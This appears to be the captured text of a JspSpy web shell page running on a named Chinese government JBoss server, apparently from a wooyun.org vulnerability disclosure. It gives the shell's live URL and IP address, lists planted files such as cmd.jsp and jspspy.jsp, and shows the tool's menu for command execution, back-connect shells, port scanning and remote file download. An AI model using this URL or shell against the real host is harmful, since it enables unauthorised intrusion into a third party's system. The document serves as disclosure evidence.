 http://tb.nxjn.gov.cn:9090/is/jspspy.jsp?o=index
JspSpy Codz By - Ninty
tb.nxjn.gov.cn:9090 (61.133.217.141)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/jboss-4.2.3.GA-1/server/default/./tmp/deploy/tmp85095483534506262is-exp.war GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/) | Disk(F:/) 浏览... Upload
Name Last Modified Size Read/Write/Execute
Goto Parent
META-INF 2015-06-03 01:19:06 -- true / true / unknow Del | Move | Pack
WEB-INF 2015-06-03 01:19:06 -- true / true / unknow Del | Move | Pack
cmd.jsp 2015-04-27 12:28:22 657B true / true / unknow Edit | Down | Copy | Move | Property | Pack
index.jsp 2015-06-03 02:05:48 9.1K true / true / unknow Edit | Down | Copy | Move | Property | Pack
index.jspf 2015-04-27 12:28:22 6.97K true / true / unknow Edit | Down | Copy | Move | Property | Pack
index.jspx 2015-04-27 12:28:22 7.41K true / true / unknow Edit | Down | Copy | Move | Property | Pack
jspspy.jsp 2015-06-03 02:06:53 84.84K true / true / unknow Edit | Down | Copy | Move | Property | Pack
Pack Selected - Delete Selected 2 directories / 5 files
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org